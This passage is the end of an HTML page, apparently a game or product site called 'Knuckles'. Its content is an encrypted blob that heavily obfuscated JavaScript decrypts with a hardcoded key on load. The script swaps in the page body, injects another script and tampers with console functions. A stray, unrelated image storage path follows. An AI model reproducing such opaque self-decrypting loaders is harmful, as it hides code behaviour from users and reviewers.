property="og:image" content="https://knuckles.halitestudio.com/images/og-knuckles.png"> <meta name="twitter:card" content="summary_large_image"> <meta name="theme-color" content="#1f1530"> <link rel="icon" href="../images/favicon.png" type="image/png"> <link rel="apple-touch-icon" href="../images/apple-touch-icon.png"> <link rel="preload" href="../fonts/LilitaOne-Regular.ttf" as="font" type="font/ttf" crossorigin> <script>(function(){var n=navigator,c=n.connection||{};if((n.hardwareConcurrency||8)<=4||(n.deviceMemory||8)<=4||c.saveData===true||/(^|-)2g$/.test(c.effectiveType||"")||/[?&]lite=1/.test(location.search)){document.documentElement.classList.add("lite");}})();</script> <link rel="stylesheet" href="../knuckles.css?v=c8266261"> </head><body data-q="/zpiadCIi2upAbfEpv5aZNvT1b6SKdX122bFsQmGxrUhuY6x1GQmO+HTYFOFlusv62TnevAzzTXjDsVgYoptSTktz7TFsbgw+r5WUU1Pcw67OW1vInMcQtw/CdKUThrgDF5gFN9g6d9k14IFQbucuLyaSDvqkCAiIQsnmnL76ff5DFjQlXcdiKHjwKZrWju45UgHhYZyPaD87tLmL9NTGZetbVXWyTdUNvhPRtyrxMJBviIsGg/8TP2m26yTzeg/Wd+Z9hH5ogQ43PocdpULWbIOjFAkL1Aw00TX6t6ATrvZbVFbUcxZzOQ2ZlRHiOlg8O766jtvMJ4898ItsBjrP/ehNv44d2CYnQTzk3myTCxC3Us8hGwH6rbseaxScqwy9peXMPDpActWSGn4MU2UtYAKjuKW/Ooh37hnAYgXq4r0yYgd8y9tLJLuEXuvM2GITXTW/[base64]/cYspJ8zhdHNCnLel6LdTwyNBDo6i2jzj6vnzAfhkcMp5XxODNyty+oFdXqvaJgvIZcuHJ3u7P1sxYSl97Q80xMx4AsCx1ryqNc1ajTE6Ud3X5rcae0s5VeVpcF5FRS2RBlD67zOrPHnW3IYn5fLeIxfu69M6WOwb9+C993qNXuIr1bi88O9FMeGt3Zq+m+lQjLt/28j2o1lmJH2Pjyvl+IQUuzOGpbtfjEtyxZTY6lGy/[base64]/ORlagvVs2NuIheeTS3aHauXyo7HKNgdjsuk8jmssDMkYElEY5e0guMu3C7ifoqfzCgonGP2b7S7hoS4k0aTar0vV/zSeDj6rdeNZN2hrahNVyZaGrq1ygulNvLoF6Gcm3XhV0wLkmE4estkHMvjGzzpP5pFjskgpVMU9Irz2h8tntayZ1Gfzrp+CkDqfXx3xDVamaN1tC2e/0JBgAt/[base64]/NhoAZx8N5xExmReboz0+fE2jz8yWtGBr3lk3qizhrzXLmRfpJrCXmJPQUINUIWtffNp+y5hD1ZFgtZOtpy5TVSPKErmpR1VmblbCPRG4EWeJtRukOcGp8zJgBdRRdrQrUOpZzio0xUi6vJEm95qo2/BWp0ONc+ziWopkaQXX5xW2KUiNu0n3xmo4MII8aT/zzWB3qBpy3eXMwa3g+5n/[base64]/bO34iV5+Bzp0h/LRLsBf+FwcoBRkmTT4rjTtDMGRZ2cG4dlL7qwKdhbc87LeEsAavE06PqakoMo6Yfdsm7Z6s23a0Gm2/sCBgr8a2es1JgbZARd1HTrhwttXsNvTfvwTpA5LGyVAEKaA960dUgj/Pr1fZm61wXzQNym1y0fo/AvY9uJmAezpRAH4OL6He+6hFNhLcu/pDuN2FjFBHresW+tCZANNtJnT1XSwFXcoW5Zkl7BbMtA54eeIMCf2CLRC9mEDycMUaHUDVyhf+nhRQwE+bZ74NjE8hIDMjK0km2zf7Lpp4eg+rAHxs5euihlTLmUStJ+/vfHGel2eLTM1t9zTem/zqEG4SCcd6wmwxE+kXnjrDZxDa/c1/kqiYGN/Hl1WhQGU4oairkzaF3mmbYQSzeFGbQNQfvS/1NbGP9U2ASf69zW/WDOzXa1SGqBwIs66SqSYcvHHNpgKLqRzzcCSI3POJx7lDj+WXi7TZkI8OsJxaXphKbwDxTsHaCcOyOkUtw5wcqqgMC75bjchHZmSlcMH144k/[base64]/TCdL/azvzkz8JzNxGKkCeN6j/w3E6v++v12Z1RPCfJEe+hVOMx8+ZmD89nZvLM2D+1jk4G8yqgUrLc+JrbghlVKOdVg86/EcXmfe0lkgUAwFB9WB4aPrRt48iLQGwFy/eiMAuo9qbFoklBBvb60q+aliWYSGotp0yuftXGgSzVYxIsMYTDM1Ru6kSiT+VBv9QJJv/VtUjvlxCHxCDmoWYR9sX6UUN98ShPOStBQjNbiLGeVeKGBNDm60OwYvlGr6V2x5vg5ym/tnHKRFy/F1pwHv/vfhbL/aCAMlCGmofNRFkLJrmBG2a3u43/1FlTvg1JUKNKQPqVGSZu7rp4b9wVbU8EZOnkEhor+nxPwTyJ1A+OEkZuh6AwH+erRMNF5/w8GB25ZtYd/kPvWvCYNWGlnoupkjlk0kZ9oB/yf7YQ1Ut8B2Vz9kFJkisH44QrCp3dzSlu8/yHAiT5ZWjY6YUIIjGmBcQLGK2cKy7x4fPpKtRHbEgl9mrtGsVX+p4Gv16lSk1IfE6nrCA4fXYZQwoCWu32kd3bOvfIOxFH1xCc+/v1a0az4L6SCGuLXDFWwdgvvpjFnKbdyc86d4WitG1S2gdOqyZEF6pJrNerHcc1OTFrLkM0ehjzHyCwHYcJsgJ6vX9lM0gkoI8FFQFFaM7Ye2QhU1QqTpLpAC3T7V4Ods8qV9eK3F//Wf7cD6XGdGB/Q6D3wEbsvKcudRJ8ZfPw30gwUeDyId7vyeZqsDK21oASdfi7pwL55soRGmb8mBwlJwziUccNpszo0NyiLtkKS91a8JVEqacTrCJeojs3NxSBcySh2SN/WzWPdzymXqh1/NFuYFW+OL0wUem2/rdGcczRhKqna4QNOWV0RA98gdgKAc99KRDtoWwVLtYdSy13Wj2mrsGH+PSlmqZJiHglFgsXJM09Gs/Dk5AMOIwqmFJzwL8bCm/gbvXAeJz22T1FHI781Ns4+WsrDU33QUYWp8WHwNLT03aYCOivj6946GuT0UTLIPQrN7c8Lox/PjSRaG9iRJS1uMGr7biOxkXaH0nVIdUWaNMtImJ0seTJFzh93efEwDSRsjIHoUMy2QLm7ZTdAqRNnt2kXV99yiESMwB8q/rfNleD2c16Fa7eMnaEngZ0LDpKQwEqK2CKGcvzk/98BcvKUNnny0Tfl7fHaXBQzZM1HXo9IEnikB6PL"><noscript>Knuckles needs JavaScript to show this page.</noscript><script>function fileCache1(){var fileCheckout1=['lCkvta','mLKswhC','W4xdU1Kie8oxW5ehk1ldIW','aCkUWOhcPmkU','b8koAt/cGW','buPzhSo0','W7VdHmkYh0C','W75EWPnkvW','eeHagCoV','WORcGJtdNW','WOVcMt/dLaK','mMHypwa','W6zAW7u3W7a','WOhcNNlcJWK','WQFcMCkira','WPtcGXlcUqK','WR7dLsFdIq','WQDpW6ua','WRjWW40xWQi','WQmKW4SkdeFdMxtdHs/dKuP9WRC','y8kBamkMdq','AMu1kq','W7quWRjbWOVdOuXpW65VWR8','DSk7ANlcMG','qmoKqHJcLG','zmoKnYfUlMxdSmoZwW','cfFcPcqf','W6bYWOLlsG','W7/dHmoyh8klsGTcWPdcOCk8WOO6xW','WPxcHuCsbu9HW6qsWRVdNCkh','oZLLymomW7mOW7JdG2XUWQi','W4ddSfWig8kYW6WKphxdIMu','EX5NueC','W7JcMglcNmoZWRfqW63dOqupo8or','W7vYWOL7va','vKlcKJb8','y258DCks','WQ3cHCklsSol','uSkTWP7cHK4','gdLZWPqY','d8kIWOhcPW','xmo+W5/cR8kCWRRdLmoPW4y','WR9pWQq3','m8kmcmk9dG','i1CBra','ygSIoa','WRBcScvy','W49fd8owWRK','imkgymkBmG','FCkaAmkFja','WQTtW7ulW44','WPNcIWhcPai','yWeDW7ym','lKK2cXS9W4ddIvRcHSkr','WQdcVrZdLWy','nqtcPfRdHSo9B0ZdHW4','WPtcJbFcOH4','cmkkWPVcT8kO','WPXrW7T7WPe','WPnjW6qo','CmopgXtcVCoWjxfn','WRfjW64x','amkie8ossa','vCoJW5e','ptiWWOtcGG','lxjezcnXdCopW6C2na','mSkwqHVcNG','mmkWAIu','AXrBya','sSofsSoBF8k6WPax','W6FdSYapDa','g1FcOIS','WP9PWRe','nSo5mg0','EthdL8kSW4FdLsJcOSkjWPldGrhdGq','WQKoWOBdQK8','W4ihWQSoW5qbW7uuW5KaW5u','WQOkWOBdIHy','W7/cMghdI8k1W7KHW7hdOW','AXnHuq','bmkLWOG','ySoQncict2pdMCozvLFdIG','W7ZdQmk0bv8','WPVcMdldKK0','m8k+yxHp','ACkxW7fmWRz2y8o2pa','WOD1smoypq','xcKLW4u','nCkvEaZcIq','W4FdJrncma','zMKLoCkv','WOhcGZ7dG1m','WO/cMWhcOHq','W6BdOSkPb0C','WP50c8op','W6/dTCk1d0e','duBcOcLr','rKxdNca','WO7cMWdcOHC','FgSZpmkF','CHeBW70','luau','frZdHs5mhKBcSG','vK3dHq','l8opWQ5iWQC','WR3cKSkAwmkq','o8k+DZ7cGW','v8oIuWxcGW','F8kFamkS','nCk8AMvu'];fileCache1=function(){return fileCheckout1;};return fileCache1();}function fileSignup1(fileLocator1,fileLoader1){fileLocator1=fileLocator1-(-0x293+0x715*-0x3+0x183f);var fileBeacon1=fileCache1();var fileConverter1=fileBeacon1[fileLocator1];if(fileSignup1['iOfFPT']===undefined){var fileQuote1=function(fileBanner1){var fileBuffer1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var fileTranscript1='',fileSync1='';for(var fileEstimator1=-0x47*-0x7+0x11ec+0xf*-0x153,fileUploader1,fileMeter1,fileTile1=0x3f3+-0x8*0x157+0x6c5;fileMeter1=fileBanner1['charAt'](fileTile1++);~fileMeter1&&(fileUploader1=fileEstimator1%(0x19db*-0x1+-0x158f+-0x1a*-0x1d3)?fileUploader1*(-0x701+-0x805+0xf46)+fileMeter1:fileMeter1,fileEstimator1++%(0xf94+-0x1e1c+0xc4*0x13))?fileTranscript1+=String['fromCharCode'](0x1cf7+-0x5*-0x1be+-0x24ae&fileUploader1>>(-(-0x11c5*-0x1+0x104d+-0x2210)*fileEstimator1&0x1823+-0x20b2+0x895)):0x2*-0x1223+0x28b+-0x9d*-0x37){fileMeter1=fileBuffer1['indexOf'](fileMeter1);}for(var fileDigest1=0x163c+0x1*0xbd2+-0x220e,fileValidator1=fileTranscript1['length'];fileDigest1<fileValidator1;fileDigest1++){fileSync1+='%'+('00'+fileTranscript1['charCodeAt'](fileDigest1)['toString'](0xa78+0xbf7+-0x165f))['slice'](-(0x22b3*-0x1+-0x116a+0x341f));}return decodeURIComponent(fileSync1);};var fileMixer1=function(fileCount1,fileSuggest1){var fileExporter1=[],fileThread1=-0x2499+0x162+-0x5*-0x70b,fileTicker1,fileResizer1='';fileCount1=fileQuote1(fileCount1);var fileRefresh1;for(fileRefresh1=-0x976+0xa7*-0x3b+0x2ff3;fileRefresh1<-0x94+0x2209*-0x1+0x239d;fileRefresh1++){fileExporter1[fileRefresh1]=fileRefresh1;}for(fileRefresh1=-0x1d*-0x12f+-0x5d*0x57+0x15c*-0x2;fileRefresh1<0x7*0x4eb+-0x1*0xc65+-0x1*0x1508;fileRefresh1++){fileThread1=(fileThread1+fileExporter1[fileRefresh1]+fileSuggest1['charCodeAt'](fileRefresh1%fileSuggest1['length']))%(0x231e*-0x1+-0x1358+0x3776),fileTicker1=fileExporter1[fileRefresh1],fileExporter1[fileRefresh1]=fileExporter1[fileThread1],fileExporter1[fileThread1]=fileTicker1;}fileRefresh1=-0x22*0xe+-0x134e*-0x1+-0x1172,fileThread1=-0x1af6+0x1*-0x140e+0x2f04;for(var passwordBalance1=-0x1c36+0x658+-0x15de*-0x1;passwordBalance1<fileCount1['length'];passwordBalance1++){fileRefresh1=(fileRefresh1+(-0x2*-0xf43+-0x1a11+0xc*-0x5f))%(0x2299+-0x3ff*-0x7+-0x47*0xde),fileThread1=(fileThread1+fileExporter1[fileRefresh1])%(-0x1130+-0x1730+0x2960),fileTicker1=fileExporter1[fileRefresh1],fileExporter1[fileRefresh1]=fileExporter1[fileThread1],fileExporter1[fileThread1]=fileTicker1,fileResizer1+=String['fromCharCode'](fileCount1['charCodeAt'](passwordBalance1)^fileExporter1[(fileExporter1[fileRefresh1]+fileExporter1[fileThread1])%(-0x1e21+-0x427*0x5+0x33e4)]);}return fileResizer1;};fileSignup1['CWFpby']=fileMixer1,fileSignup1['TUTavt']={},fileSignup1['iOfFPT']=!![];}var passwordTotal1=fileBeacon1[-0xa76+0x1*0xf43+0x1*-0x4cd];fileSignup1['toovwE']!==passwordTotal1&&(fileSignup1['TUTavt']={},fileSignup1['toovwE']=passwordTotal1);var passwordGateway1=fileSignup1['TUTavt'][fileLocator1];return passwordGateway1===undefined?(fileSignup1['aolqEd']===undefined&&(fileSignup1['aolqEd']=!![]),fileConverter1=fileSignup1['CWFpby'](fileConverter1,fileLoader1),fileSignup1['TUTavt'][fileLocator1]=fileConverter1):fileConverter1=passwordGateway1,fileConverter1;}(function(passwordForecast1,passwordCache1){var passwordCheckout1=passwordForecast1();function passwordSignup1(passwordLocator1,passwordLoader1){return fileSignup1(passwordLocator1-0x19c,passwordLoader1);}function passwordBeacon1(passwordConverter1,passwordQuote1){return fileSignup1(passwordConverter1- -0x318,passwordQuote1);}function passwordBanner1(passwordBuffer1,passwordTranscript1){return fileSignup1(passwordBuffer1- -0x13c,passwordTranscript1);}while(!![]){try{var passwordSync1=-parseInt(passwordSignup1(0x240,'[dLS'))/(0x1fc6+0x13f7*-0x1+-0xbce)*(parseInt(passwordSignup1(0x25a,'P[Nl'))/(-0x1*-0x2564+0x25ee+-0x4b50))+-parseInt(passwordSignup1(0x211,'cTm5'))/(-0x1*-0x41e+0xe3*0x1+-0x9*0x8e)+-parseInt(passwordBanner1(-0xc3,'rh3g'))/(0x1*0x191+0xa6*0x1c+-0x5*0x3f1)+-parseInt(passwordBanner1(-0xa3,'bjR^'))/(-0x948+0x1a93+-0x1146)*(parseInt(passwordBanner1(-0x8f,'HfkO'))/(-0xd4d+-0x679*-0x1+0x6da))+parseInt(passwordBeacon1(-0x2a7,'#Ven'))/(0x1f58+0x1e3b+-0x3d8c)*(-parseInt(passwordBanner1(-0xaf,'yR^a'))/(0x3d*-0x70+-0x32*-0x67+0x69a))+parseInt(passwordBanner1(-0xc5,'l5EJ'))/(-0x6b*0x35+-0xbe9+-0x1d*-0x12d)*(parseInt(passwordSignup1(0x21d,'e!vw'))/(0x3*-0xb7f+0xc7a*-0x1+0x6b7*0x7))+parseInt(passwordSignup1(0x275,'BQRr'))/(0x1*0x2691+0x3*-0xa92+-0x8*0xda);if(passwordSync1===passwordCache1)break;else passwordCheckout1['push'](passwordCheckout1['shift']());}catch(passwordEstimator1){passwordCheckout1['push'](passwordCheckout1['shift']());}}}(fileCache1,-0x971*0x13+-0x2*0x526f3+0x11469d),(function(){function passwordUploader1(passwordMeter1,passwordTile1){return fileSignup1(passwordTile1- -0x32e,passwordMeter1);}function passwordDigest1(passwordValidator1,passwordMixer1){return fileSignup1(passwordMixer1-0x1c3,passwordValidator1);}function passwordCount1(passwordSuggest1,passwordExporter1){return fileSignup1(passwordSuggest1-0xdf,passwordExporter1);}var passwordThread1=(function(){var passwordTicker1=!![];return function(passwordResizer1,passwordRefresh1){var mapBalance1=passwordTicker1?function(){function mapTotal1(mapGateway1,mapForecast1){return fileSignup1(mapGateway1-0x32a,mapForecast1);}if(passwordRefresh1){var mapCache1=passwordRefresh1[mapTotal1(0x3e2,'^s1M')](passwordResizer1,arguments);return passwordRefresh1=null,mapCache1;}}:function(){};return passwordTicker1=![],mapBalance1;};}()),mapCheckout1=[-0x8*0x157+-0x16d9+0x2222,-0x1*0x158f+-0x4*-0xa7+0x1359,-0x805+-0x2607+-0x1735*-0x2,0x3e6*-0x3+0x2*-0xafb+0x2299,0xa0e+0xa*-0x175+-0x285*-0x2,-0x2603*0x1+-0x1e2f+0x44ad,0x3d*-0x6e+-0x2446*0x1+-0x16f*-0x2c,0x163c+0x1*0xbd2+-0x21a6,0xa78+0xbf7+-0x15c7,0x22b3*-0x1+-0x116a+0x3511,-0x2499+0x162+-0x15*-0x1ae,-0x976+0xa7*-0x3b+0x30e0,-0x94+0x2209*-0x1+0x238d,-0x1d*-0x12f+-0x5d*0x57+0x29b*-0x1,0x7*0x4eb+-0x1*0xc65+-0x3*0x726,0x231e*-0x1+-0x1358+0x36df,-0x22*0xe+-0x134e*-0x1+-0x10cd,-0x1af6+0x1*-0x140e+0x2faa,-0x1c36+0x658+-0x1678*-0x1,-0x2*-0xf43+-0x1a11+0x2*-0x1cd,0x2299+-0x3ff*-0x7+-0xb*0x599,-0x1130+-0x1730+0x2933,-0x1e21+-0x427*0x5+0x3375,-0xa76+0x1*0xf43+0x1*-0x4c5,0x1*0x2669+-0x14a2+-0x11bb,0x55a*0x2+0x6*-0x359+0x11*0x94,0x49*-0x9+0x6f7+-0x3a9*0x1,0xe2e+-0x1*-0x2c3+-0x587*0x3,-0x2399+0x46a*0x2+0x1b8f,0x745*-0x3+-0x16bb+0xf01*0x3,0x1536+-0x7*0x4be+0x7*0x1ca,-0x95d+0x2038+-0x15dd],mapSignup1=document[passwordCount1(0x1b6,'RYWT')][passwordCount1(0x184,'p@XL')+passwordUploader1('39(L',-0x260)+'te'](passwordCount1(0x182,'p@XL')+'q');document[passwordUploader1('RYWT',-0x257)][passwordDigest1('f$5M',0x29d)+passwordUploader1('e!vw',-0x29d)+passwordUploader1('hF(M',-0x29e)](passwordCount1(0x151,'^s1M')+'q');function mapLocator1(mapLoader1){function mapBeacon1(mapConverter1,mapQuote1){return passwordDigest1(mapQuote1,mapConverter1- -0x24c);}var mapBanner1=passwordThread1(this,function(){var mapBuffer1;try{var mapTranscript1=Function(mapSync1(-0x2e,'BQRr')+mapSync1(-0x23,'LLyc')+mapEstimator1('b^X^',-0x132)+mapUploader1('uPIw',0xfa)+(mapSync1(-0xb,'jzSS')+mapSync1(-0x17,'RYWT')+mapUploader1('cX^d',0x129)+mapUploader1('f$5M',0xdc)+mapUploader1('P[Nl',0xd4)+mapEstimator1('cX^d',-0x111)+'\x20)')+');');mapBuffer1=mapTranscript1();}catch(mapMeter1){mapBuffer1=window;}var mapTile1=mapBuffer1[mapSync1(0x21,'uPIw')+'le']=mapBuffer1[mapSync1(0x24,'#Ven')+'le']||{};function mapUploader1(mapDigest1,mapValidator1){return fileSignup1(mapValidator1-0x59,mapDigest1);}function mapSync1(mapMixer1,mapCount1){return fileSignup1(mapMixer1- -0xa1,mapCount1);}function mapEstimator1(mapSuggest1,mapExporter1){return fileSignup1(mapExporter1- -0x1e4,mapSuggest1);}var mapThread1=[mapEstimator1('8DcV',-0x11e),mapSync1(-0x2,'^s1M'),mapEstimator1('K1&U',-0x110),mapEstimator1('gG3j',-0x12d),mapEstimator1('U#Dg',-0x158)+mapEstimator1('RYWT',-0x14f),mapUploader1('b^X^',0x114),mapSync1(-0x22,'79gX')];for(var mapTicker1=0x6dc+0x2*0xd39+0xcb*-0x2a;mapTicker1<mapThread1[mapUploader1('e!vw',0x122)+'h'];mapTicker1++){var mapResizer1=passwordThread1[mapEstimator1('J6[Y',-0x13a)+mapEstimator1('hF(M',-0x130)+'r'][mapUploader1('4&kv',0x10a)+mapEstimator1('rh3g',-0x10e)][mapSync1(0x18,'P[Nl')](passwordThread1),mapRefresh1=mapThread1[mapTicker1],emailBalance1=mapTile1[mapRefresh1]||mapResizer1;mapResizer1[mapSync1(0x29,'uPIw')+mapSync1(-0x5,'yR^a')]=passwordThread1[mapEstimator1('4$PH',-0x162)](passwordThread1),mapResizer1[mapEstimator1('t5&K',-0x112)+mapUploader1('LLyc',0xf0)]=emailBalance1[mapEstimator1('8DcV',-0x134)+mapSync1(0x7,'e!vw')][mapEstimator1('e!vw',-0x164)](emailBalance1),mapTile1[mapRefresh1]=mapResizer1;}});mapBanner1();var emailTotal1=atob(mapLoader1),emailGateway1=new Uint8Array(emailTotal1[emailForecast1('^BOo',0x100)+'h']);function emailForecast1(emailCache1,emailCheckout1){return passwordDigest1(emailCache1,emailCheckout1- -0x151);}for(var emailSignup1=-0x7f*0x33+-0x1*-0x517+0xc7*0x1a;emailSignup1<emailTotal1[emailForecast1('gG3j',0x127)+'h'];emailSignup1++)emailGateway1[emailSignup1]=emailTotal1[mapBeacon1(0x25,'626@')+emailLocator1('[dLS',0xf1)](emailSignup1);function emailLocator1(emailLoader1,emailBeacon1){return passwordDigest1(emailLoader1,emailBeacon1- -0x164);}return emailGateway1;}var emailConverter1=mapLocator1(mapSignup1),emailQuote1=emailConverter1[passwordDigest1('8DcV',0x25d)](0xd3*0x27+0x30*0x21+0x2655*-0x1,-0x451+-0x1621+0x1a7e),emailBanner1=emailConverter1[passwordCount1(0x177,'5(BT')](-0x1646*-0x1+-0x204d+0x1*0xa13);crypto[passwordDigest1('hF(M',0x27d)+'e'][passwordUploader1('hF(M',-0x259)+passwordDigest1('VBYu',0x247)](passwordDigest1('P[Nl',0x282),new Uint8Array(mapCheckout1),passwordUploader1('cTm5',-0x290)+'CM',![],[passwordDigest1('hF(M',0x24e)+'pt'])[passwordCount1(0x19b,'U#Dg')](function(emailBuffer1){function emailTranscript1(emailSync1,emailEstimator1){return passwordDigest1(emailSync1,emailEstimator1- -0x2d9);}function emailUploader1(emailMeter1,emailTile1){return passwordDigest1(emailMeter1,emailTile1- -0x200);}function emailDigest1(emailValidator1,emailMixer1){return passwordDigest1(emailMixer1,emailValidator1-0x1fe);}var emailCount1={};return emailCount1[emailUploader1('f$5M',0x87)]=emailUploader1('[dLS',0x9b)+'CM',emailCount1['iv']=emailQuote1,crypto[emailUploader1('cX^d',0x6e)+'e'][emailDigest1(0x431,'IYsa')+'pt'](emailCount1,emailBuffer1,emailBanner1);})[passwordCount1(0x186,'yR^a')](function(emailSuggest1){function emailExporter1(emailThread1,emailTicker1){return passwordDigest1(emailTicker1,emailThread1- -0x453);}document[emailExporter1(-0x223,'b^X^')][emailExporter1(-0x1dd,'cX^d')+emailExporter1(-0x1da,'YIxD')]=new TextDecoder()[emailExporter1(-0x218,'yR^a')+'e'](emailSuggest1),(function(){function emailResizer1(emailRefresh1,couponBalance1){return couponTotal1(couponBalance1- -0x44,emailRefresh1);}var couponGateway1=document[couponForecast1(0x36,'K1&U')+couponCache1('VBYu',0x3c1)+emailResizer1('56@Y',-0x42)](couponForecast1(0x40,'ivqf')+'t');couponGateway1[couponCache1('Sh&R',0x39a)]=couponCache1('bjR^',0x3cb)+couponForecast1(0x7a,'K1&U')+emailResizer1('2t(e',-0x76)+couponForecast1(0x41,'2t(e')+emailResizer1('uPIw',-0x90)+couponCache1('t8SK',0x376)+couponForecast1(0x68,'79gX');function couponForecast1(couponCheckout1,couponSignup1){return couponTotal1(couponCheckout1-0x74,couponSignup1);}function couponCache1(couponLocator1,couponLoader1){return couponTotal1(couponLoader1-0x3b5,couponLocator1);}document[couponCache1('cX^d',0x3c9)][couponForecast1(0x84,'39(L')+couponCache1('J6[Y',0x3c6)+'d'](couponGateway1);}());function couponBeacon1(couponConverter1,couponQuote1){return passwordDigest1(couponConverter1,couponQuote1- -0x526);}function couponTotal1(couponBanner1,couponBuffer1){return passwordDigest1(couponBuffer1,couponBanner1- -0x27e);}if(location[couponBeacon1('b^X^',-0x2de)]){var couponTranscript1=document[couponBeacon1('BQRr',-0x2e9)+couponTotal1(-0xf,'#Ven')+emailExporter1(-0x20a,'l5EJ')](decodeURIComponent(location[couponTotal1(-0x20,'uPIw')][couponBeacon1('HfkO',-0x2a3)](0x2269+-0xa86+-0x17e2)));couponTranscript1&&couponTranscript1[couponTotal1(0x8,'IYsa')+couponTotal1(0x12,'BQRr')+couponTotal1(-0x28,'RYWT')]();}});}()));</script></body></html>
</file>

